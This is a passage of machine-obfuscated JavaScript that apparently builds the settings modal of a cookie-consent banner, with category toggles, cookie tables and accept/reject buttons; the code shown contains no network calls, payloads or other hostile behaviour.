_0x395c4c=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x27b2e7=_0x1c2a94(0x144,0x182,0x7d,0x16b,0xb9);_0x29ee95['innerHTML']=_0x119e37['languages'][_0x2eadcf][_0x47456d(0x24,0x33,0x25,-0x69,-0x3c)][_0x252722(0x2dc,0x281,0x3ba,0x2ed,0x258)];for(var _0x194e7a=0x93571^0x93571;_0x194e7a<_0x395c4c;++_0x194e7a){var _0x202d11=_0xa98155[_0x194e7a][_0x47456d(0x4a,0xb6,0xc8,0x159,0xdc)],_0x22a831=_0xa98155[_0x194e7a][_0x41605e(-0x250,-0x1ae,-0x266,-0x206,-0x260)],_0x9fba42=_0xa98155[_0x194e7a][_0x41605e(0x11,0x3b,-0x7d,0x30,-0xe4)],_0x4d4065=_0xa98155[_0x194e7a][_0x47456d(-0xfc,-0x150,-0xe8,-0x1b4,-0x70)],_0x38d97f=_0x119e37[_0x15eb8c(-0xb3,-0x10b,-0x61,-0x1d5,0x18)]===!![],_0x1a0b9d=_0x22a831&&_0x47456d(-0xcf,-0x179,-0x4d,-0x10d,0x5)||!_0x38d97f&&_0x4d4065&&_0x41605e(-0x213,-0x245,-0xfb,-0x2e0,-0x231);var _0x264a0e=_0x558b19(_0x47456d(-0xcd,-0x11e,0x33,-0x111,-0x2f));var _0x536f09=_0x558b19(_0x1c2a94(0x6c,-0xb,0xd8,0xe6,0x50));if(_0x22a831){if(_0x1c2a94(0xcf,0x238,0x134,0x31,0x1fa)!==_0x15eb8c(-0x172,-0x45,-0x1f7,-0x52,-0x13f)){var _0x47b9c3=_0x558b19(_0x15eb8c(-0x1e8,-0x108,-0x25f,-0x295,-0x272));_0x47b9c3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x47b9c3["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0xf0,0x20,-0x19f,-0x202),_0x22a831);}else{_0x4c5e8c=_0x15eb8c(-0x222,-0x1a5,-0x212,-0x198,-0x2ce);_0x949278["\u0068\u0069\u0064\u0065"]();_0x2b6154(_0x15eb8c(-0x92,-0x89,-0x137,-0x95,0x16));_0x577791["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x225762);}}var _0x3af2cc=0x6+0x4;var _0x474f49=_0x558b19(_0x252722(0x1c5,0x1ee,0x25e,0x20d,0x283));_0x3af2cc=_0x41605e(-0x359,-0x141,-0x2de,-0x19c,-0x246);_0x474f49['className']=_0x47456d(0x4a,-0xc6,-0x47,-0x1d,-0x32);_0x264a0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x175,0x189,0x13c,0x21d,0x167);_0x536f09["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f5,-0x128,-0x29d,-0x265,-0x2af);if(typeof _0x9fba42!==_0x41605e(-0x1c0,-0x241,-0x2bc,-0x217,-0x1f0)){var _0x24f561=0x4+0x2;var _0x32b363=_0x1c2a94(0x133,0x137,0x8c,0x4e,0x18a)+_0x194e7a;_0x24f561=0x6+0x7;var _0x3e344e=0x2+0x6;var _0x5a4e8a=_0x1a0b9d?_0x558b19(_0x41605e(-0xcc,-0x163,-0x1e8,-0x185,-0x204)):_0x558b19(_0x1c2a94(-0x55,-0x56,0xd8,0x5f,0x1e1));_0x3e344e=_0x47456d(-0xaf,0x19,0x2c,0x7a,-0x114);var _0x59232e=_0x558b19(_0x1c2a94(0x212,0x210,0xe3,0x2b,0x159));var _0x2f23a2=_0x558b19(_0x41605e(-0x2a0,-0x3c7,-0x3b1,-0x224,-0x2c2));var _0x90f2dd;var _0x590ace=_0x558b19(_0x47456d(-0x40,-0xa0,-0x38,-0x131,0xf4));_0x90f2dd=_0x1c2a94(-0x25,0x16,0x9,0xb0,0x73);var _0xf2cef5=_0x558b19(_0x1c2a94(0x58,0x20d,0x165,0x295,0x76));var _0x4d5fb0=0x0+0x5;var _0x569798=_0x558b19(_0x15eb8c(-0x15b,-0x1cb,-0x23b,-0x77,-0x77));_0x4d5fb0=_0x15eb8c(-0xeb,-0x183,-0x133,-0x62,-0x1ae);var _0x24710a;var _0x887f4f=_0x558b19(_0x41605e(-0x1f8,-0x129,-0x8f,-0x7f,-0x1a2));_0x24710a=0x3+0x5;_0x5a4e8a['className']=_0x1a0b9d?_0x41605e(-0x1fb,-0x38d,-0x2a5,-0x201,-0x31a):_0x15eb8c(-0xea,-0x17a,-0x92,0x12,-0xd0);_0x59232e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x8c,0x72,0x121,0x167,0x24);_0x2f23a2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1cd,-0x282,-0x273,-0x97,-0x1cf);_0x569798['className']=_0x1c2a94(0x114,-0x3e,0x4,0x80,-0xc5);_0x887f4f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f9,-0x311,-0x229,-0x220,-0x107);_0x590ace["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x1a0,0x179,0xe5,0x146,0x8c);_0xf2cef5['className']=_0x252722(0x2bc,0x3e1,0x32c,0x3ab,0x1c4);if(_0x1a0b9d){if(_0x252722(0x303,0x436,0x25d,0x25e,0x3cf)!==_0x1c2a94(0x191,0x28e,0x216,0x1bb,0x1a8)){var _0x296862=_0x5ca911();var _0x55a939=_0x10ba3e(_0x296862);return{'accept_type':_0x55a939,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x652673,'accepted_categories':_0x296862['accepted'],'rejected_categories':_0x296862["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x133,-0x1c5,-0x1f9,-0x16a,-0x26c),_0x47456d(-0x6f,0x4f,0xa,0x64,-0x139));_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2c1,-0x2a0,-0x364,-0x199,-0x281),_0x32b363);}}_0x2f23a2['type']=_0x15eb8c(-0x2f4,-0x3b7,-0x1f6,-0x26a,-0x22d);_0x590ace["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x20c,-0x303,-0x11c,-0x13c,-0x328),_0x252722(0x291,0x205,0x3a2,0x303,0x206));var _0x2412c9;var _0x29db2b=_0x9fba42['value'];_0x2412c9=0x2+0x3;_0x2f23a2["\u0076\u0061\u006c\u0075\u0065"]=_0x29db2b;_0xf2cef5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x202d11;_0x5a4e8a["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x41605e(-0x222,-0x23a,0x22,-0x1d1,-0x113),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a4e8a);_0x590ace["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x569798);_0x590ace['appendChild'](_0x887f4f);if(!_0x248d7d){if(_0x278862(_0x1e0faa[_0x252722(0xe5,0x1ac,0x9e,0x130,0x13e)],_0x29db2b)>-(0x270ee^0x270ef)){if(_0x252722(0x1ce,0xde,0x1cf,0x28a,0x16c)!==_0x252722(0x1ce,0x308,0x1ec,0x287,0x25c)){var _0xc0cd5=_0x12360a[_0x2504e7]['nodeName'];_0x42229c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5,_0x505e33[_0xc0cd5]||_0x11a0c8["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5));}else{_0x2f23a2['checked']=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);}}else{!_0x100aa7&&_0x1e3f00['push'](![]);}}else if(_0x9fba42[_0x1c2a94(0x22f,0xb0,0x107,0x117,0x156)]){if(_0x15eb8c(-0x210,-0x267,-0x210,-0x1be,-0x1b0)===_0x15eb8c(-0x210,-0x1ba,-0x206,-0xf6,-0x11f)){_0x2f23a2["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);if(_0x9fba42[_0x15eb8c(-0x1b9,-0xe8,-0x9f,-0x207,-0xef)])!_0x100aa7&&_0x20065f["\u0070\u0075\u0073\u0068"](_0x29db2b);}else{!_0xc255e5&&_0x152b05["\u0070\u0075\u0073\u0068"](![]);}}else{!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](![]);}!_0x100aa7&&_0x4ed2c2['push'](_0x29db2b);if(_0x9fba42[_0x41605e(-0x13b,-0x11e,-0x271,-0x4b,-0x177)]){_0x2f23a2["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x84eaad(_0x590ace,_0x47456d(-0x1e3,-0x223,-0x1e0,-0x2ca,-0x2d7));!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](![]);}_0x84eaad(_0x536f09,_0x252722(0x241,0x148,0x14a,0x12c,0x273));_0x84eaad(_0x474f49,_0x1c2a94(0x25,0x12b,0x152,0x198,0x5a));_0x84eaad(_0x264a0e,_0x41605e(-0x56,-0x234,-0x1e0,-0x222,-0x17b));_0x536f09["\u0069\u0064"]=_0x32b363;_0x536f09['setAttribute'](_0x47456d(-0xf1,-0x206,-0x147,-0x158,-0x152),_0x41605e(-0xca,-0x243,-0xd2,-0x25a,-0x163));_0x59232e['appendChild'](_0x2f23a2);_0x59232e['appendChild'](_0x590ace);_0x59232e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xf2cef5);_0x474f49['appendChild'](_0x59232e);_0x1a0b9d&&function(_0x3a94ac,_0x39d64a,_0x2a24e2){function _0x294402(_0x505633,_0x4137eb,_0x4b6c6b,_0x2c15fd,_0x928fee){return _0x3de2(_0x928fee-0x2a4,_0x2c15fd);}_0x1ae1fd(_0x5a4e8a,_0x294402(0x501,0x406,0x330,0x39b,0x45e),function(){function _0x46db93(_0x38399e,_0x3b4905,_0xd83721,_0x216f9d,_0x14cf45){return _0x3de2(_0x3b4905-0x1b0,_0x14cf45);}function _0x228afe(_0x5ac19e,_0x138b11,_0x853c0f,_0xcfbe4a,_0x3e4f60){return _0x3de2(_0x138b11-0x195,_0x5ac19e);}function _0x3e356a(_0x4b247a,_0x4a3daf,_0x23196f,_0xd0c6c9,_0x2a56fb){return _0x3de2(_0x4b247a-0x2f,_0x23196f);}function _0x39540a(_0x28bf34,_0x267ca9,_0x19201e,_0x126a67,_0xb9174e){return _0x3de2(_0xb9174e-0x3c5,_0x267ca9);}function _0x649c1(_0x22f1bf,_0x312674,_0x45228c,_0x25be75,_0x26566a){return _0x3de2(_0x26566a- -0x133,_0x312674);}if(!_0x1f7357(_0x39d64a,_0x46db93(0xd9,0x208,0xff,0x17c,0x168))){if(_0x46db93(0x28c,0x318,0x215,0x239,0x44a)!==_0x228afe(0x424,0x2fd,0x2a2,0x1e3,0x22c)){_0x3d3cf6(_0x251037,_0x649c1(-0x5f,-0x6d,-0xdf,0x94,-0x73));_0x1dcd7f['setAttribute'](_0x3e356a(0x125,0x20c,0x89,0x78,0x256),_0x649c1(-0xd9,-0xc8,-0x4c,-0xcd,0x45));_0x4b15e1=!![];_0x5181c8(function(){_0x3ff336=_0xad5225["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3261b0=_0x32a743;},0x58881^0x58849);_0x37a940(_0x649c1(-0x150,0xe8,0x96,-0x13c,-0x50));}else{_0x84eaad(_0x39d64a,_0x39540a(0x3b9,0x3c3,0x3a5,0x3e1,0x41d));_0x2a24e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x9e,0x9a,-0x5,0x136,0x9c),_0x46db93(0x42c,0x396,0x440,0x30a,0x402));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x8f,-0xb5,-0x4d,-0x102,-0x3d),_0x3e356a(0x1a7,0xab,0xd9,0x1c0,0x90));}}else{_0x104f5e(_0x39d64a,_0x228afe(0x230,0x1ed,0x24c,0xfc,0x311));_0x2a24e2['setAttribute'](_0x39540a(0x645,0x5b7,0x546,0x4f9,0x594),_0x46db93(0x44f,0x328,0x3ff,0x39d,0x248));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x13a,-0xd2,0xdd,-0x14d,-0x3d),_0x228afe(0x2b9,0x37b,0x413,0x3e7,0x456));}},![]);}(_0x536f09,_0x264a0e,_0x5a4e8a);}else{if(_0x1c2a94(-0xbc,0x90,0x21,0x112,0xe5)!==_0x252722(0x277,0x384,0x205,0x1a8,0x302)){if(_0x202d11){if(_0x252722(0xbe,-0x45,0x7b,0x1a5,0x4c)!==_0x15eb8c(-0x24b,-0x356,-0x21d,-0x352,-0x1d4)){var _0x5a50a0=0x3+0x7;var _0x4ddf8c=_0x558b19(_0x41605e(-0x247,-0x2bf,-0x257,-0x16e,-0x22f));_0x5a50a0=0x1+0x6;_0x4ddf8c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x2c3,0x262,0x218,0x296,0x209);_0x4ddf8c['setAttribute'](_0x1c2a94(0x9c,0xc4,0x16e,0x7f,0x165),_0x47456d(-0x1c5,-0x162,-0x19b,-0x151,-0xa7));_0x4ddf8c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x41605e(-0x328,-0x301,-0x2cc,-0x1fd,-0x301),"\u0033");_0x4ddf8c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x47456d(0x4f,0x150,0x81,0x91,-0x98),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4ddf8c);}else{_0x400185(_0x1830c5,_0x252722(0x103,0x236,-0x3,-0xd,0x70));_0x87a68f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x27a,0x268,0x345,0x36d,0x168),_0x47456d(-0x1,-0x28,0xa,0x47,0x32));_0x19da92['setAttribute'](_0x252722(0x1a1,0x25c,0xc6,0x198,0x14f),_0x1c2a94(0x29,0x52,0x136,0x1e9,0x1fb));}}}else{_0x289cc0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x220664);if(_0x29de69)_0x24e2f0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x528611);else _0x149949["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2cdf38);}}_0x202d11&&_0x264a0e['appendChild'](_0x474f49);_0x22a831&&_0x536f09['appendChild'](_0x47b9c3);if(!_0x38d97f&&typeof _0x4d4065!==_0x15eb8c(-0x1a9,-0x244,-0x230,-0x298,-0x1cf)){if(_0x15eb8c(-0x195,-0x8e,-0xd1,-0x28b,-0x15a)!==_0x47456d(-0x7a,-0xe0,-0x13,0x3e,-0x199)){_0x9f70d4=_0x252722(0x23c,0x156,0x1e9,0x14c,0x319);_0x755f6f['hide']();_0x288c51["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{var _0xfe544f=0x6+0x4;var _0x4b2acb=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0xfe544f=_0x47456d(-0x10b,-0x22a,-0x3c,-0x1d0,-0x10e);for(var _0x44b228=0xa04eb^0xa04eb;_0x44b228<_0x470c93['length'];++_0x44b228){var _0x691132;var _0x3bff71=_0x558b19("\u0074\u0068");_0x691132=_0x1c2a94(0xf7,0x39,0xd9,0xc8,-0x61);var _0xc9260b;var _0x43e924=_0x470c93[_0x44b228];_0xc9260b=0x6+0x9;_0x3bff71['setAttribute'](_0x15eb8c(-0x298,-0x261,-0x373,-0x36e,-0x1fb),_0x41605e(-0x32c,-0x2d4,-0x354,-0x267,-0x22d));if(_0x43e924){var _0x13e960=0x7+0x8;var _0x3e5cfa=_0x43e924&&_0x3b7c1b(_0x43e924)[0x44f6c^0x44f6c];_0x13e960=0x6+0x7;_0x3bff71["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x470c93[_0x44b228][_0x3e5cfa];_0x4b2acb['appendChild'](_0x3bff71);}}var _0x4d0213=_0x558b19("\u0074\u0072");_0x4d0213["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4b2acb);var _0x1b0bb8=_0x558b19(_0x47456d(-0x10c,-0x99,-0x101,-0x48,-0xe5));_0x1b0bb8['appendChild'](_0x4d0213);var _0x4b342a=_0x558b19(_0x252722(0x1c4,0x2dd,0x12a,0x1a7,0x180));_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1b0bb8);var _0x59d541;var _0x176121=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0x59d541=0x7+0x5;for(var _0xb7dfd4=0x27616^0x27616;_0xb7dfd4<_0x4d4065['length'];_0xb7dfd4++){var _0x30e562=_0x558b19("\u0074\u0072");for(var _0x422420=0xcdd52^0xcdd52;_0x422420<_0x470c93["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x422420){_0x43e924=_0x470c93[_0x422420];if(_0x43e924){if(_0x47456d(-0x111,-0x23d,-0x220,-0x121,0x29)!==_0x252722(0x1a5,0x1b8,0xbf,0x12b,0xa6)){_0x3e5cfa=_0x3b7c1b(_0x43e924)[0x85bb0^0x85bb0];var _0x21b7d4;var _0x1cfe0f=_0x558b19("\u0074\u0064");_0x21b7d4=0x8;_0x1cfe0f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0x12,-0x44,-0x111,-0x2d),_0x4d4065[_0xb7dfd4][_0x3e5cfa]);_0x1cfe0f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2d7,-0x2a3,-0x2df,-0x1a5,-0x219),_0x43e924[_0x3e5cfa]);_0x30e562["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1cfe0f);}else{_0x4677ca["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}}}_0x176121['appendChild'](_0x30e562);}var _0x22c41d=_0x558b19(_0x15eb8c(-0x125,-0x132,-0x1f3,-0x5f,-0x87));_0x22c41d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x176121);_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x22c41d);_0x536f09['appendChild'](_0x4b342a);}}if(_0x9fba42&&_0x202d11||!_0x9fba42&&(_0x202d11||_0x22a831)){_0x264a0e['appendChild'](_0x536f09);if(_0x100aa7)_0x100aa7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);else _0x997166["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);}}if(!_0x1d5d84){if(_0x1c2a94(0xeb,-0x73,-0xa,0xde,0xc6)!==_0x252722(0xe3,0x85,0xa3,0x60,0x48)){if(_0x1fb1c4['activeElement']===_0x21a3f5[0xcb60d^0xcb60d]){_0x3e4fb9[0x83cc8^0x83cc9]['focus']();_0x5ce696["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}else{_0x1d5d84=_0x558b19(_0x252722(0x1c5,0x267,0x22e,0x1b7,0xfb));_0x1d5d84["\u0069\u0064"]=_0x252722(0x245,0x14a,0x2cb,0x32b,0x112);}}if(!_0x49c777){_0x49c777=_0x558b19(_0x15eb8c(-0x1bd,-0xaa,-0x20a,-0xab,-0x293));_0x49c777["\u0069\u0064"]=_0x15eb8c(-0xf5,-0x46,-0x7d,-0x22f,-0x45);_0x49c777['className']=_0x1c2a94(0x2ad,0xf7,0x22c,0x279,0x249);_0x1d5d84['appendChild'](_0x49c777);_0x1ae1fd(_0x49c777,_0x41605e(-0x64,-0x2a2,-0x18b,-0x1b9,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();function _0xc86758(_0x767f61,_0x126e23,_0x158eed,_0xabf565,_0x58bed6){return _0x3de2(_0xabf565- -0x178,_0x58bed6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xc86758(0x106,-0xf6,0xd1,0x4,-0xf7));});}_0x49c777["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x139,-0x1ce,-0x155,-0x17a,-0x13e)][_0x47456d(-0xd7,-0x7b,-0x1c0,-0x1a4,0x44)];var _0x55445d=0x3+0x9;var _0x29b461=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x228,-0x126,-0x4e,-0x1af)][_0x41605e(-0x1fc,-0x1af,-0x62,-0xb,-0xe3)];_0x55445d=_0x1c2a94(0x21,0x212,0xf2,0x177,0x1ac);if(_0x29b461){if(_0x41605e(-0x1ea,-0x21c,-0x339,-0x208,-0x2e3)!==_0x47456d(-0xc9,-0x1d,-0x5d,0x6f,-0x1e9)){if(!_0xe665a0){_0xe665a0=_0x558b19(_0x47456d(-0xa2,-0xb1,-0x9b,0x6e,-0x125));_0xe665a0["\u0069\u0064"]=_0x41605e(-0x27c,-0x2a8,-0x2b3,-0xfb,-0x235);_0xe665a0['className']=_0x1c2a94(0x1e9,0x293,0x22c,0x26a,0x1dd);_0x1ae1fd(_0xe665a0,_0x1c2a94(0x192,0x1fc,0x178,0x1b8,0xdc),function(){function _0x34c2b5(_0x18407a,_0xc19b8b,_0x33fccc,_0x264ed2,_0x39edb4){return _0x3de2(_0x18407a- -0x3b5,_0xc19b8b);}function _0x3388b7(_0x5d7fe4,_0x31655e,_0x3dea62,_0x5cd185,_0x532eec){return _0x3de2(_0x5cd185- -0x271,_0x5d7fe4);}function _0x264362(_0x3fb010,_0x2faada,_0x343bdb,_0x3c4586,_0x156caf){return _0x3de2(_0x343bdb-0x1c1,_0x3c4586);}function _0x596336(_0x32c40f,_0x26fa2e,_0x31ba6c,_0x476bfa,_0x2d93f9){return _0x3de2(_0x26fa2e-0x1be,_0x2d93f9);}if(_0x34c2b5(-0x28c,-0x346,-0x15d,-0x30a,-0x37f)===_0x596336(0x2aa,0x1dc,0x2a5,0xd0,0x13a)){_0x5455e4(_0x596336(0x1e9,0x21f,0x137,0x2e9,0x12e)+_0x594b37["\u006d\u006f\u0064\u0065"]+_0x34c2b5(-0x284,-0x1e3,-0x180,-0x1ba,-0x219),_0xeb59f3);_0x147566(_0x4c07be);}else{_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});_0x2a253a["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x13,0x55,0x8c,-0x10d,0x3f);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe665a0);}_0xe665a0["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x29b461;}else{_0x465b20=![];}}if(!_0xfcba68){if(_0x252722(0x286,0x2c0,0x1eb,0x21c,0x38d)===_0x47456d(-0x47,0x9a,-0x8d,-0x2d,-0x56)){{var _0x5ef173;var _0x49ad6b=_0x15edd9;}_0x5ef173=0x2+0x7;}else{_0xfcba68=_0x558b19(_0x1c2a94(0xcf,0x22a,0x103,0x1f1,0x120));_0xfcba68['id']=_0x47456d(-0x19a,-0x2b4,-0xe2,-0xcc,-0xa3);_0xfcba68["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x193,0x2c3,0x22c,0x322,0x1bb);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xfcba68);_0x1ae1fd(_0xfcba68,_0x41605e(-0x26c,-0x23b,-0x1ce,-0x2c6,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1['accept']();});}}_0xfcba68['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0x2c,-0xe9,-0xf,-0x241,-0x13e)][_0x47456d(-0xab,-0x1ae,-0x23,-0x36,0x5d)];if(_0x100aa7){if(_0x41605e(-0x7d,-0x142,-0x1dc,-0x72,-0xf4)!==_0x1c2a94(0x188,0x160,0x213,0x17a,0x298)){for(var _0x44d275=0x0;_0x4e376c<0x5;_0x59df87++){try{_0x1d9e11["\u006c\u006f\u0067"](_0x299475);}catch(_0x34041b){}}}else{_0x2a253a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x100aa7,_0x997166);_0x997166=_0x100aa7;return;}};if(!_0x16d048){if(_0x252722(0x297,0x3cc,0x278,0x3c4,0x1d2)!==_0x47456d(0x5,0x32,-0x65,0x97,0x104)){if(_0x5ae09b){_0x2af262(_0xb6a98e,_0x47456d(-0x127,-0xae,-0x63,-0x1c6,-0x7d));_0xfd3e57['setAttribute'](_0x1c2a94(0x80,0x9f,0xb4,0x15c,-0x6b),_0x41605e(-0x19f,-0x217,-0x82,-0x165,-0x163));_0x2b43f8=![];_0x2128e1(function(){_0x19d6d3['focus']();_0x5262f2=null;},0x2f512^0x2f5da);_0x4c6ef5(_0x41605e(-0xdd,-0x12f,-0xcc,-0x308,-0x1f3));}}else{_0x16d048=_0x558b19(_0x47456d(-0xcd,-0x5c,-0x35,-0xec,-0x173));_0x16d048["\u0069\u0064"]=_0x252722(0x2c9,0x193,0x26a,0x239,0x296);}}_0x16d048["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xc7,0xdb,0x1c9,0x204,0x100)][_0x15eb8c(-0x2b2,-0x3bd,-0x28a,-0x1d4,-0x283)]?_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xd9,0x22e,0x1c9,0x12d,0x248)][_0x47456d(-0x197,-0x2ad,-0x1b1,-0x7c,-0x2a7)]:'';_0x5922f2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29ee95);_0x5922f2['appendChild'](_0x533a3c);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5922f2);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x997166);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1d5d84);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x16d048);_0x23dc28['appendChild'](_0x2a253a);_0xca1b52['appendChild'](_0x23dc28);_0x594642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xca1b52);_0x5aed2a['appendChild'](_0x594642);_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7371);_0x63b840['appendChild'](_0x5aed2a);_0x63b840['appendChild'](_0x156644);var _0x3d7557=0x3+0x8;var 